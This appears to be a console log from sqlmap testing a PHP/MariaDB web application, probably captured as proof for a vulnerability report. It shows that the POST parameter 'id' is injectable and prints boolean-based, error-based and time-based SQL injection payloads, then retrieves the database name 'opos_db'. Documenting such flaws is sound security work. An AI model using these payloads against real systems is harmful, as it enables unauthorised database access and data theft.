 管理员: C:\Windows\System32
[00:08:42] [INFO] POST parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[00:08:42] [INFO] testing 'MySQL inline queries'
[00:08:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:08:42] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[00:08:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:08:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:08:43] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:08:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:08:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:08:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:08:53] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:08:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:08:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:08:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:08:53] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:08:53] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:08:54] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:08:54] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:08:54] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:08:54] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:08:55] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:08:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:08:55] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7405=7405) THEN 1 ELSE (SELECT 3903 UNION SELECT 5801) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 1859 FROM(SELECT COUNT(*),CONCAT(0x7171626a71,(SELECT (ELT(1859=1859,1))),0x716a627671,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6122 FROM (SELECT(SLEEP(5)))ePMG)
---
[00:08:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:08:56] [INFO] fetching current database
[00:08:56] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[00:08:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:08:56] [WARNING] your sqlmap version is outdated
[*] ending @ 00:08:56 /2025-03-06/